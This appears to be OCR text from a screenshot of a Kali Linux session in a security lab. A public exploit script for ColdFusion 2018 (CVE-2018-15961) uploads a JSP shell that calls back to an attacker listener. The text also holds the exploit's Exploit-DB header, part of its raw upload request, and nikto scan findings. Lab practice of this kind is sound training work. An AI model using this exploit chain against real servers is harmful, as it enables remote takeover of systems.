 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:11
kali@kali: ~/Tools
kali@kali: ~/Tools 85x20
usage: coldfusion_2018_rce.py [-h] -u URL -l LHOST -p LPORT [-f FILENAME]
coldfusion_2018_rce.py: error: the following arguments are required: -u
(kali㉿kali)-[~/Tools]
$ python3 coldfusion_2018_rce.py -u http://172.31.1.15:8500 -lhost 10.10.0.16 -p 44
44
usage: coldfusion_2018_rce.py [-h] -u URL -l LHOST -p LPORT [-f FILENAME]
coldfusion_2018_rce.py: error: unrecognized arguments: 10.10.0.16
(kali㉿kali)-[~/Tools]
$ python3 coldfusion_2018_rce.py -u http://172.31.1.15:8500 -l 10.10.0.16 -p 4444
Building payload...
Uploading shell...
Shell uploaded to http://172.31.1.15:8500/cf_scripts/scripts/ajax/ckeditor/plugins/fi
lemanager/uploadedFiles/shell.jsp
Triggering shell...
Success! Check your listener.
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Desktop/CyberSecLabs/Cold 85x20
# Exploit Title: Unrestricted file upload in Adobe ColdFusion 2018
# Google Dork: ext:cfm
# Date: 10-12-2018
# Exploit Author: Pete Freitag of Foundeo
# Reversed: Vahagn vah_13 Vardanian
# Vendor Homepage: adobe.com
# Version: 2018
# Tested on: Adobe ColdFusion 2018
# CVE : CVE-2018-15961
# Comment: September 28, 2018: Updates for ColdFusion 2018 and ColdFusion
2016 have been elevated to Priority 1 due to a report that CVE-2018-15961
is now being actively exploited.
```
POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/upload.cfm
HTTP/1.1
Host: coldfusion:port
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/62.0.3202.9 Safari/537.36
Content-Type: multipart/form-data;
kali@kali: ~/Desktop/CyberSecLabs/Cold 173x20
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Uncommon header 'server-error' found, with contents: true